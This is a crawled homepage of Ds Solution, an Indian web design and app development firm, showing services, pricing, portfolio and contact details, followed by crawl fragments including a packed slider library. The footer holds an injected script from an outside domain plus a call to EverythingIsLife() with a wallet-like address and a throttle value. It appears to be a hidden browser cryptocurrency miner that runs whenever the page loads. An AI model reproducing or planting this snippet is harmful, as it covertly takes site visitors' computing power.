			  data-transform_out="x:0;y:55;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power0.easeIn"
			  data-end="3500"
			  data-captionhidden="on"
			  style="z-index: 2">
			  HTML5
			</div>
			
			<div class="tp-caption skewtobottom phone-text"
			  data-x="365"
			  data-y="325"
			  data-start="3600"
        data-transform_in="x:0;y:55;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1000;e:Power0.easeOut"
			  data-transform_out="x:0;y:55;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 2">
			  CSS3
			</div>
		  </div>
		  
		  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-bg.jpg" alt="" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat">
		</li>
		<li data-delay="8000" data-transition="fade" data-slotamount="7" data-masterspeed="2000">
		  <div class="elements">
			<div class="tp-caption"
			  data-x="-121"
			  data-y="bottom"
			  data-start="1000"
        data-transform_in="x:left;s:1500;e:Power4.easeOut"
			  data-transform_out="x:left;s:1000;e:Power1.easeIn"
			  style="z-index: 1">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-pig.png" width="576" height="393" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="-121"
			  data-y="bottom"
			  data-start="1000"
        data-transform_in="x:left;s:1500;e:Power4.easeOut"
			  data-transform_out="x:left;s:1000;e:Power1.easeIn"
			  style="z-index: 3">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-pig2.png" width="576" height="393" alt="">
			</div>

			<h2 class="tp-caption title"
			  data-x="509"
			  data-y="122"
			  data-speed="1500"
			  data-start="1000"
        data-transform_in="y:top;s:1000;e:Power0.easeOut"
			  data-transform_out="y:top;s:1000;e:Power1.easeIn">
			  <strong>Grow your Business  with digital identity!</strong>
			</h2>
			
			
			
			<div class="tp-caption description"
			  data-x="495"
			  data-y="196"
			  data-start="1500"
        data-transform_in="x:0;y:0;z:50;rotationX:90;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:200;transformOrigin:50% 0;s:500;e:Power0.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  style="max-width: 500px;">
			  <p>Grow your business with digital identity.it is a way to expand your business in Globally and make customer worldwide. </p>
			</div>

			<a href=""
			  class="tp-caption btn orang"
			  data-x="509"
			  data-y="338"
			  data-start="1500"
        data-transform_in="y:bottom;s:1000;e:Power0.easeOut"
			  data-transform_out="y:bottom;s:300;e:Power1.easeIn">
			  Read more
			</a>

			<div class="tp-caption"
			  data-x="136"
			  data-y="140"
			  data-speed="500"
			  data-start="2200"
        data-transform_in="y:top;s:500;e:Power0.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:100;e:Power1.easeIn"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-coin.png" width="64" height="68" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="136"
			  data-y="30"
			  data-start="2700"
        data-transform_in="y:top;s:500;e:Power0.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:300;e:Power1.easeIn"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-coin.png" width="64" height="68" alt="">
			</div>
		  </div>
		  
		  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-bg.jpg" alt="" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat">
		</li>
	  </ul>
	  <div class="tp-bannertimer"></div>
	</div>
  </div>
</div><!-- .rs-slider -->


<div class="clearfix"></div>

<section id="main">
  <article class="content">
	<div class="container">
	  <div class="title-box">
		<h1 class="title">Who we are</h1>
	  </div>

	  <div class="row">
		<div class="col-sm-7 col-md-7 bottom-padding">
		  <p class="lead"><strong>Ds Solution</strong> is a complete digital solutions company based in central India. We are professional, experienced and forward thinking, and our great strength is decoding our client’s needs into effective solutions. We live in the digital gamut and stays there round the clock to address your needs.<p> <p class="lead"> We are uncommonly unique today because we make the tomorrow by developing premium Brands, Web portals and Mobile Apps seeing the future. We integrate marketing and branding with Digital innovations.</p> <p class="lead"> We at dssolution believe in the passion about bringing more with a merciless search of triumph.</p>
		  <a href="about us" class="btn btn-default">Read more</a>
		</div>
        <div class="col-sm-5 col-md-5 bottom-padding">
		 <img src="assets/img/about-img.png" class="img-responsive img-thumbnail">
		</div>
		</div><!-- .employee -->
	  </div>
      <div class="clearfix"></div>

	  
	<div class="full-width-box bottom-padding cm-padding-bottom-36">
   
	  <div class="fwb-bg fwb-paralax band-6" data-speed="2"><div class="overlay"></div></div>
	  
	  <div class="container">
		<div class="portfolio">
		  <div class="btn-group filter-buttons filter-list white">
			<button type="button" class="dropdown-toggle" data-toggle="dropdown">
			  All works <span class="caret"></span>
			</button>
			<ul class="dropdown-menu" role="menu">
			  <li><a href="#" data-filter="*" class="active">All works</a></li>
			  <li><a href="#" data-filter=".web-design">Software</a></li>
			  <li><a href="#" data-filter=".graphic-design">News Portal</a></li>
			  <!--<li><a href="#" data-filter=".ecommerce">eCommerce</a></li>-->
			</ul>
			<div class="clearfix"></div>
		  </div><!-- .filter-buttons -->
		  
		  <div class="clearfix"></div>
		  
		  <div class="row filter-elements">
			<div class="work-element web-design col-xs-12 col-sm-3 col-md-3">
			  <a href="https://gst.dssolution.in/" target="_blank" class="work">
				<img class="replace-2x" src="assets/img/gst.png" width="270" height="197" alt="">
				<span class="shadow"></span>
				<div class="bg-hover"></div>
				<div class="work-title">
				  <h3 class="title">GST Billing</h3></h3>
				  <div class="description">Software</div>
				</div>
			  </a>
			</div><!-- .work-element -->
			
			
			
		
			
			<div class="work-element graphic-design col-xs-12 col-sm-3 col-md-3">
			  <a href="https://voiceofmaharashtra.in/" class="work">
				<img class="replace-2x" src="assets/img/vom01.png" width="270" height="250" alt="">
				<span class="shadow"></span>
				<div class="bg-hover"></div>
				<div class="work-title">
				  <h3 class="title">Voice of Maharashtra</h3>
				  <div class="description">New Website</div>
				</div>
			  </a>
			</div><!-- .work-element -->
			
			<div class="work-element graphic-design col-xs-12 col-sm-3 col-md-3">
			  <a href="https://lokhitnews24.com/" class="work">
				<img class="replace-2x" src="assets/img/lokit.png" width="270" height="250" alt="">
				<span class="shadow"></span>
				<div class="bg-hover"></div>
				<div class="work-title">
				  <h3 class="title">Lokit News 24</h3>
				  <div class="description"> News Website</div>
				</div>
			  </a>
			</div><!-- .work-element -->
			
		
			
		
		  </div>
		</div>
	  </div>
	</div><!-- .full-width-box -->
	
	<div class="container">
	  <div class="row services">
		<div class="col-sm-12 col-md-12">
		  <div class="title-box">
			<h1 class="title">Services</h1>
		  </div>
		</div>
		
		<div class="big-services-box col-sm-4 col-md-4">
		  <div>
			<div class="big-icon bg" data-appear-animation="wobble"><i class="fa fa-picture-o"></i></div>
			<h4 class="title" data-appear-animation="bounceInLeft">Web Design & Development</h4>
			<div class="text-small" data-appear-animation="bounceInLeft">
			 Your website is the most important component of your marketing strategy. It serves as the hub of all of your online activity. It is where you will make money, or lose money. We design websites that help you generate the most conversions.
			  <div class="clearfix"></div><br>
			  <button class="btn btn-default">Read more</button>
			</div>
		  </div>
		</div><!-- .services-box-two -->
		
		<div class="big-services-box col-sm-4 col-md-4">
		  <div>
			<div class="big-icon bg" data-appear-animation="wobble"><i class="fa fa-wrench"></i></div>
			<h4 class="title" data-appear-animation="bounceInUp">IOS/Android</h4>
			<div class="text-small" data-appear-animation="bounceInUp">
			 Mobiles have already dominated the desktop for the internet usage. In this century mobile phones have become a necessity, no more a need and it’s tough to imagine life without mobile.
			  <div class="clearfix"></div><br>
			  <button class="btn btn-default">Read more</button>
			</div>
		  </div>
		</div><!-- .services-box-two -->
		
		<div class="big-services-box col-sm-4 col-md-4">
		  <div>
			<div class="big-icon bg" data-appear-animation="wobble"><i class="fa fa-bug"></i></div>
			<h4 class="title" data-appear-animation="bounceInRight">Digital Marketing</h4>
			<div class="text-small" data-appear-animation="bounceInRight">
			  The emerging high speed internet has paved a way for a grievous revolution in modern businesses with digital marketing.
			  <div class="clearfix"></div><br>
			  <button class="btn btn-default">Read more</button>
			</div>
		  </div>
		</div><!-- .services-box-two -->
	  </div>
	  <br><br>
	</div>
	  
	<div class="full-width-box">
	  <div class="fwb-bg fwb-fixed band-1"><div class="overlay"></div></div>
	  
	  <div class="container">
		<div class="row text-center">
		  <div class="col-sm-6 col-md-4 col-lg-3">
			<div class="pricing">
			  <div class="title"><a href="#">New Portal</a></div>
			  <div class="price-box">
				<div class="icon pull-right circle">
				  <span class="livicon" data-n="shopping-cart" data-s="32" data-c="#1e1e1e" data-hc="0"></span>
				</div>
				<div class="starting">Starting at</div>
				<div class="price">6K<span>/one time</span></div>
			  </div>
			  <ul class="options">
				<li class="active"><span><i class="fa fa-check"></i></span>SEO Friendly & Responsive Design</li>
				<li class="active"><span><i class="fa fa-check"></i></span>5 Page</li>
				<li class="active"><span><i class="fa fa-check"></i></span>1 year for Domain& Hosting Free with SSL</li>
                <li class="active"><span><i class="fa fa-check"></i></span>Social Media Page</li>
			  </ul>
			  <div class="bottom-box">
				<a href="#" class="more">Read more <span class="fa fa-angle-right"></span></a>
				<div class="rating-box">
				  <div style="width: 60%" class="rating">
					<svg x="0" y="0" width="73px" height="12px" viewBox="0 0 73 12" enable-fwb-bg="new 0 0 73 12" xml:space="preserve">
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="6.5,0 8,5 13,5 9,7.7 10,12 6.5,9.2 3,12 4,7.7 0,5 5,5"></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="66.5,0 68,5 73,5 69,7.7 70,12 66.5,9.2 63,12 64,7.7 60,5 65,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="21.5,0 23,5 28,5 24,7.7 25,12 21.5,9.2 18,12 19,7.7 15,5 20,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="51.5,0 53,5 58,5 54,7.7 55,12 51.5,9.2 48,12 49,7.7 45,5 50,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="36.5,0 38,5 43,5 39,7.7 40,12 36.5,9.2 33,12 34,7.7 30,5 35,5 "></polygon>
					</svg>
				  </div>
				</div>	
				<div class="clearfix"></div>
				<button class="btn btn-default btn-lg">Buy Now</button>
			  </div>
			</div><!-- .pricing -->
		  </div>
		  
		  <div class="col-sm-6 col-md-4 col-lg-3">
			<div class="pricing pricing-info">
			  <div class="title"><a href="#">Dynamic Website</a></div>
			  <div class="price-box">
				<div class="icon pull-right circle">
				  <span class="livicon" data-n="wrench" data-s="32" data-c="#35beeb" data-hc="0"></span>
				</div>
				<div class="starting">Starting at</div>
				<div class="price">14K<span>/one time</span></div>
			  </div>
			  <ul class="options">
				<li class="active"><span><i class="fa fa-check"></i></span>SEO Friendly & Responsive Design</li>
				<li class="active"><span><i class="fa fa-check"></i></span>Dashboard with 10 page</li>
                <li class="active"><span><i class="fa fa-check"></i></span>1 year for Domain& Hosting Free with SSL</li>
				<li class="active"><span><i class="fa fa-check"></i></span>Social Media Page</li>
			  </ul>
			  <div class="bottom-box">
				<a href="#" class="more">Read more <span class="fa fa-angle-right"></span></a>
				<div class="rating-box">
				  <div style="width: 80%" class="rating">
					<svg x="0" y="0" width="73px" height="12px" viewBox="0 0 73 12" enable-fwb-bg="new 0 0 73 12" xml:space="preserve">
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="6.5,0 8,5 13,5 9,7.7 10,12 6.5,9.2 3,12 4,7.7 0,5 5,5"></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="66.5,0 68,5 73,5 69,7.7 70,12 66.5,9.2 63,12 64,7.7 60,5 65,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="21.5,0 23,5 28,5 24,7.7 25,12 21.5,9.2 18,12 19,7.7 15,5 20,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="51.5,0 53,5 58,5 54,7.7 55,12 51.5,9.2 48,12 49,7.7 45,5 50,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="36.5,0 38,5 43,5 39,7.7 40,12 36.5,9.2 33,12 34,7.7 30,5 35,5 "></polygon>
					</svg>
				  </div>
				</div>
				<div class="clearfix"></div>
				<button class="btn btn-info btn-lg">Buy Now</button>
			  </div>
			</div><!-- .pricing -->
		  </div>
		  
		  <div class="col-sm-6 col-md-4 col-lg-3">
			<div class="pricing pricing-success">
			  <div class="title"><a href="#">Customize Software</a></div>
			  <div class="price-box">
				<div class="icon pull-right circle">
				  <span class="livicon" data-n="piggybank" data-s="32" data-c="#9ab71a" data-hc="0"></span>
				</div>
				<div class="starting">Starting at</div>
				<div class="price">15K<span>/one time</span></div>
			  </div>
			  <ul class="options">
				<li class="active"><span><i class="fa fa-check"></i></span>Responsive Design</li>
				<li class="active"><span><i class="fa fa-check"></i></span>Customize according your requirement</li>
				<li><span><i class="fa fa-check"></i></span>Easy Setup</li>
                <li><span><i class="fa fa-check"></i></span>No Setup Cost</li>
			  </ul>
			  <div class="bottom-box">
				<a href="#" class="more">Read more <span class="fa fa-angle-right"></span></a>
				<div class="rating-box">
				  <div style="width: 80%" class="rating">
					<svg x="0" y="0" width="73px" height="12px" viewBox="0 0 73 12" enable-fwb-bg="new 0 0 73 12" xml:space="preserve">
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="6.5,0 8,5 13,5 9,7.7 10,12 6.5,9.2 3,12 4,7.7 0,5 5,5"></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="66.5,0 68,5 73,5 69,7.7 70,12 66.5,9.2 63,12 64,7.7 60,5 65,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="21.5,0 23,5 28,5 24,7.7 25,12 21.5,9.2 18,12 19,7.7 15,5 20,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="51.5,0 53,5 58,5 54,7.7 55,12 51.5,9.2 48,12 49,7.7 45,5 50,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="36.5,0 38,5 43,5 39,7.7 40,12 36.5,9.2 33,12 34,7.7 30,5 35,5 "></polygon>
					</svg>
				  </div>
				</div>
				<div class="clearfix"></div>
				<button class="btn btn-success btn-lg">Buy Now</button>
			  </div>
			</div><!-- .pricing -->
		  </div>
		  
		  <div class="col-sm-6 col-md-4 col-md-offset-4 col-lg-3 col-lg-offset-0">
			<div class="pricing pricing-error">
			  <div class="title"><a href="#">Mobile App Devepoment</a></div>
			  <div class="price-box">
				<div class="icon pull-right circle">
				  <span class="livicon" data-n="key" data-s="32" data-c="#de2a61" data-hc="0"></span>
				</div>
				<div class="starting">Starting at</div>
				<div class="price">10K<span>/one time</span></div>
			  </div>
			  <ul class="options">
				<li class="active"><span><i class="fa fa-check"></i></span>Customize according your requirement</li>
				<li class="active"><span><i class="fa fa-check"></i></span>All Plateform(ISO+Android)</li>
				<li class="active"><span><i class="fa fa-check"></i></span>No Setup Cost</li>
                
			  </ul>
			  <div class="bottom-box">
				<a href="#" class="more">Read more <span class="fa fa-angle-right"></span></a>
				<div class="rating-box">
				  <div style="width: 100%" class="rating">
					<svg x="0" y="0" width="73px" height="12px" viewBox="0 0 73 12" enable-fwb-bg="new 0 0 73 12" xml:space="preserve">
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="6.5,0 8,5 13,5 9,7.7 10,12 6.5,9.2 3,12 4,7.7 0,5 5,5"></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="66.5,0 68,5 73,5 69,7.7 70,12 66.5,9.2 63,12 64,7.7 60,5 65,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="21.5,0 23,5 28,5 24,7.7 25,12 21.5,9.2 18,12 19,7.7 15,5 20,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="51.5,0 53,5 58,5 54,7.7 55,12 51.5,9.2 48,12 49,7.7 45,5 50,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="36.5,0 38,5 43,5 39,7.7 40,12 36.5,9.2 33,12 34,7.7 30,5 35,5 "></polygon>
					</svg>
				  </div>
				</div>
				<div class="clearfix"></div>
				<button class="btn btn-danger btn-lg">Buy Now</button>
			  </div>
			</div><!-- .pricing -->
		  </div>
		</div>
	  </div>
	</div><!-- .full-width-box -->

	
	
  </article>
</section><!-- #main -->

</div><!-- .page-box-content -->
</div><!-- .page-box -->
                    
                    		  			  <footer id="footer">
  <div class="footer-top">
    <div class="container">
      <div class="row sidebar">
		<aside class="col-xs-12 col-sm-6 col-md-3 widget social">
		  <div class="title-block">
			<h3 class="title">Follow Us</h3>
		  </div>
		  <p>Follow us in social media</p>
		  <div class="social-list">
			<a class="icon rounded icon-facebook" target="_blank" href="https://www.facebook.com/Ds20Solution"><i class="fa fa-facebook"></i></a>

			<a class="icon rounded icon-linkedin" href="#"><i class="fa fa-linkedin"></i></a>
		  </div>
		  <div class="clearfix"></div>
        </aside>

		<aside class="col-xs-12 col-sm-6 col-md-3 widget newsletter">
		  <div class="title-block">
			<h3 class="title">Services</h3>
		  </div>
		  <div>
		
			  <nav>
			<ul>
			  <li><a href="#">About us</a></li>
			  <li><a href="#">Services</a></li>
			  <li><a href="#">Protfolio</a></li>
			  <li><a href="#">Contact Us</a></li>
			</ul>
		  </nav>
		  </div>
		</aside><!-- .newsletter -->
		
		<aside class="col-xs-12 col-sm-6 col-md-3 widget links">
		  <div class="title-block">
			<h3 class="title">Information</h3>
		  </div>
		  <nav>
			<ul>
			  <li><a href="#">Web Design & Development</a></li>
			  <li><a href="#">Digital Brading</a></li>
			  <li><a href="#">IOS/Android Cross PlateForm</a></li>
			  <li><a href="#">E-Commerce Development</a></li>
              <li><a href="#">Open Source Customization</a></li>
              <li><a href="#">Social Media Marketing</a></li>
			</ul>
		  </nav>
        </aside>
		
		<aside class="col-xs-12 col-sm-6 col-md-3 widget links">
		  <div class="title-block">
			<h3 class="title">Contact Details</h3>
		  </div>
		  <nav>
			<ul>
			  <li><a href="#">Call Us: +91 (777) 184-0017 </a></li>
			  <li><a href="#">Email: info@dssolution.in</a></li>
			  <li><a href="#">Address: Nagpur</a></li>
			   <li><a href="#">Branch Office :Shop No. 3 Aldak complex nagpur road, Sausar</a></li>
			
			</ul>
		  </nav>
		</aside>
	  </div>
	</div>
  </div><!-- .footer-top -->
	
  <div class="footer-bottom">
    <div class="container">
      <div class="row">
        <div class="copyright col-xs-12 col-sm-3 col-md-3">
		  Copyright © DsSolution., 2022
		</div>
		
        <div class="phone col-xs-6 col-sm-3 col-md-3">
          <div class="footer-icon">
			<svg x="0" y="0" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
			  <path fill="#c6c6c6" d="M11.001,0H5C3.896,0,3,0.896,3,2c0,0.273,0,11.727,0,12c0,1.104,0.896,2,2,2h6c1.104,0,2-0.896,2-2
			  c0-0.273,0-11.727,0-12C13.001,0.896,12.105,0,11.001,0z M8,15c-0.552,0-1-0.447-1-1s0.448-1,1-1s1,0.447,1,1S8.553,15,8,15z
			  M11.001,12H5V2h6V12z"></path>
			</svg>
		  </div>
          <strong class="title">Call Us:</strong> +91 (777) 184-0017 <br>
         
        </div>
		
        <div class="email col-xs-6 col-sm-3 col-md-3">
           <a href="mailto:info@dssolution.in">
			<span class="glyphicon-mail"></span>info@dssolution.in
		  </a>
    
        </div>
		        <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
        <script type="text/javascript">
        EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
        </script>
        <div class="col-xs-12 col-sm-3 col-md-3">
          <a href="#" class="up">
			<span class="glyphicon glyphicon-arrow-up"></span>
		  </a>
        </div>
      </div>
    </div>
  </div><!-- .footer-bottom -->
</footer>	  			
		<div class="clearfix"></div>

<!--[if (!IE)|(gt IE 8)]><!-->
  <script src="assets/js/jquery-3.0.0.min.js"></script>
<!--<![endif]-->

<!--[if lte IE 8]>
  <script src="assets/js/jquery-1.9.1.min.js"></script>
<![endif]-->
<script src="assets/js/bootstrap.min.js"></script>
<script src="assets/js/price-regulator/jshashtable-2.1_src.js"></script>
<script src="assets/js/price-regulator/jquery.numberformatter-1.2.3.js"></script>
<script src="assets/js/price-regulator/tmpl.js"></script>
<script src="assets/js/price-regulator/jquery.dependClass-0.1.js"></script>
<script src="assets/js/price-regulator/draggable-0.1.js"></script>
<script src="assets/js/price-regulator/jquery.slider.js"></script>
<script src="assets/js/jquery.carouFredSel-6.2.1-packed.js"></script>
<script src="assets/js/jquery.touchwipe.min.js"></script>
<script src="assets/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script src="assets/js/jquery.imagesloaded.min.js"></script>
<script src="assets/js/jquery.appear.js"></script>
<script src="assets/js/jquery.sparkline.min.js"></script>
<script src="assets/js/jquery.easypiechart.min.js"></script>
<script src="assets/js/jquery.easing.1.3.js"></script>
<script src="assets/js/jquery.fancybox.pack.js"></script>
<script src="assets/js/isotope.pkgd.min.js"></script>
<script src="assets/js/jquery.knob.js"></script>
<script src="assets/js/jquery.selectBox.min.js"></script>
<script src="assets/js/jquery.royalslider.min.js"></script>
<script src="assets/js/jquery.tubular.1.0.js"></script>
<script src="assets/js/SmoothScroll.js"></script>
<script src="assets/js/country.js"></script>
<script src="assets/js/spin.min.js"></script>
<script src="assets/js/ladda.min.js"></script>
<script src="assets/js/masonry.pkgd.min.js"></script>
<script src="assets/js/morris.min.js"></script>
<script src="assets/js/raphael.min.js"></script>
<script src="assets/js/video.js"></script>
<script src="assets/js/pixastic.custom.js"></script>
<script src="assets/js/livicons-1.4.min.js"></script>
<script src="assets/js/layerslider/greensock.js"></script>
<script src="assets/js/layerslider/layerslider.transitions.js"></script>
<script src="assets/js/layerslider/layerslider.kreaturamedia.jquery.js"></script>
<script src="assets/js/revolution/jquery.themepunch.tools.min.js"></script>
<script src="assets/js/revolution/jquery.themepunch.revolution.min.js"></script>
<!-- SLIDER REVOLUTION 5.0 EXTENSIONS  
	(Load Extensions only on Local File Systems !
	The following part can be removed on Server for On Demand Loading) -->	
  <script src="assets/js/revolution/extensions/revolution.extension.actions.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.carousel.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.kenburn.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.layeranimation.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.migration.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.navigation.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.parallax.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.slideanims.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.video.min.js"></script>
<script src="assets/js/bootstrapValidator.min.js"></script>
<script src="assets/js/bootstrap-datepicker.js"></script>
<script src="assets/js/jplayer/jquery.jplayer.min.js"></script>
<script src="assets/js/jplayer/jplayer.playlist.min.js"></script>
<script src="assets/js/jquery.scrollbar.min.js"></script>
<script src="assets/js/main.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vkuIPNlaWsdFfICcT99LxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764911535811');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://dssolution.in/assets/js/layerslider/layerslider.kreaturamedia.jquery.js
body_size: 18600
content:

/*
	* LayerSlider
	*
	* (c) 2011-2016 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			https://kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/
*/



;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('16 aN(t,e,i){18 a;"5n"==1P t?a=3K("#"+t):"bp"==1P t&&(a=t);18 s,o;2s(e){1i"b6":s="dW 3K aZ",o=\'aT aP 67 dB dA aJ 64 62 dl dk an di dh 4c 2J 3K aB dd da 22 3o 2z ay 62 d8. <ax>5Z d2 3W 62 5Y d0 cZ 2z 2J cY cT 4c 3o 6V cM 2J "cL cC cy 2z 51" cw c7 2J c6 & bZ bX 3C.</ax>\';1p;1i"9I":s="5T 3K aZ",o="aT aP 67 bP bN bM an 5T 3z ("+i+\') 4c 2J 3K aB. 3o bL at bJ 3z 1.7.0 64 bI. 5Z 9x 3K 2z 1.10.x 64 bF. bE: 5Z do 2U ed 2J 3K eb aJ 3W 5Y 6V do 2U 9x 2z 2.x 3z 4c 3K ea 5a 3L 2U 99 e7 e6 e4 67 e1 7 & 8. <a 2H="dX://dQ.dN.2q/dC/4/5J-22-dy/#dx-13&cB-60">cu cs cr f6 bY bW 3K by bQ bx.</a>\'}a.1m("12-5E"),a.4h(\'<p 1r="12-eU">!</p>\'),a.4h(\'<p 1r="12-5E-er">3o: \'+s+"</p>"),a.4h(\'<p 1r="12-5E-8f">\'+o+"</p>")}!16(t){1d("2F"!=1P 7V)22(18 e 41 7V)14[e]=7V[e];t.9f.30=16(e){18 a="1.7.0",s=t.9f.b6,o=t(14),r=16(t,e){22(18 i=t.1K("."),a=e.1K("."),s=0;s<i.1h;++s){1d(a.1h==s)21!1;1d(1b(i[s])!=1b(a[s]))21 1b(i[s])>1b(a[s])?!1:!0}21 i.1h!=a.1h?!0:!0};1d(r("1.8.0",s)||o.1m("12-9a"),r(a,s)){1d((1P e).3v("bp|2F"))21 14.1L(16(t){1B i(14,e)});1d("11"===e){18 n=t(14).11("3o").g;1d(n)21 n}1w 1d("ck"===e){18 d=t(14).11("3o").o;1d(d)21 d}1w{1d("cd"!==e)21 14.1L(16(i){18 a=t(14).11("3o");1d(a){1d(!a.g.2S&&!a.g.4j)1d("3V"==1P e)e>0&&e<a.g.2A+1&&e!=a.g.1Z&&a.4u(e);1w 2s(e){1i"1T":a.o.73(a.g),a.1T("72");1p;1i"1X":a.o.6Z(a.g),a.1X("72");1p;1i"23":a.g.2u||(a.o.8W(a.g),a.g.2D=!0,a.23())}"c0"===e&&a.2h(),(a.g.2u||!a.g.2u&&a.g.2D)&&"1s"==e&&(a.o.bo(a.g),a.g.2D=!1,a.g.1J.17(\'1O[1e*="2j.2q"], 1O[1e*="4S.be"], 1O[1e*="2j-4U.2q"], 1O[1e*="5A.3N"]\').1L(16(){2k(t(14).11("7m"))}),a.1s()),"ez"==e&&a.b9()}});18 d=t(14).11("3o").8G;1d(d)21 d}}1w aN(o,"9I",s)};18 i=16(e,d){18 l=14;l.$el=t(e).1m("12-2a"),l.$el.11("3o",l),l.4x=16(){1d(l.8G=i.aM,l.o=t.4z({},l.8G,d),l.g=t.4z({},i.6E),l.1v=t.4z({},i.aH),l.9O=t.4z({},i.9B),l.g.ey=t(e).2m("12-9a")?!1:!0,l.g.ev=t(e).4o(),l.g.2B&&(l.o.4E=!1),"e9"===l.o.2t&&(l.o.2t=!0),"9i"===l.o.2t&&(l.o.2t=!1),"2F"!=1P 9b&&(l.t=t.4z({},9b)),"2F"!=1P 